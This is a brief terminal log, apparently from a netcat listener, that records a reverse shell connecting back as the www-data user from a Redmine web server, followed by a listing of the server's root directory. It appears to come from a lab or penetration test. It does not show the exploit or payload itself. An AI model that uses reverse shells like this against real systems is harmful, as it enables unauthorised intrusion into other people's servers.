 listening on [any] 666 ...
connect to [10.39.141.8] from (UNKNOWN) [10.39.141.8] 12220
bash: cannot set terminal process group (40): Inappropriate ioctl for device
bash: no job control in this shell
www-data@443e770c8c56:/usr/share/redmine$ ls /
ls /
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var